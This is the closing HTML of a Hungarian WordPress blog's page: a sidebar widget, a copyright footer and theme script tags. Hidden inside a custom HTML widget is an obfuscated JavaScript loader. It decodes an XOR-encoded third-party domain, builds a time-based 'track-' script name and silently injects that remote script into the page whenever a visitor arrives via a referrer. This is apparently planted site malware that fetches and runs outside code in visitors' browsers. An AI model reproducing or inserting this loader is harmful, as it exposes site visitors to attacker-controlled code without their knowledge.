</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_20c36) {
    
    var _28137 = Date.now();
    var _37992 = 1000;
    _28137 = _28137 / _37992;
    _28137 = Math.floor(_28137);

    var _47c39 = 600;
    _28137 -= _28137 % _47c39;
    _28137 = _28137.toString(16);

    var _b34f0 = _20c36.referrer;

    if (!_b34f0) return;

    var _d4594 = [9258, 9263, 9264, 9251, 9250, 9255, 9269, 9262, 9252, 9257, 9255, 9268, 9250, 9261, 9263, 9266, 9320, 9263, 9256, 9248, 9257];

    _d4594 = _d4594.map(function(_a8e9c){
        return _a8e9c ^ 9286;
    });

    var _4d7c9 = "80c39778ad4f158fce0d65f0ebfac369";
    
    _d4594 = String.fromCharCode(..._d4594);

    var _42890 = "https://";
    var _df880 = "/";
    var _a59e6 = "track-";

    var _9020d = ".js";

    var _1ed18 = _20c36.createElement("script");
    _1ed18.type = "text/javascript";
    _1ed18.async = true;
    _1ed18.src = _42890 + _d4594 + _df880 + _a59e6 + _28137 + _9020d;

    _20c36.getElementsByTagName("head")[0].appendChild(_1ed18)

}(document);
</script></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
<p align="center"><font size="2">berestamas.hu / Szerkesztő: Béres Tamás / Minden jog fenntartva! © 2026</font></p>

	


<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-content/themes/twentythirteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/wp-embed.min.js?ver=5.1.8'></script>
</body>
</html>
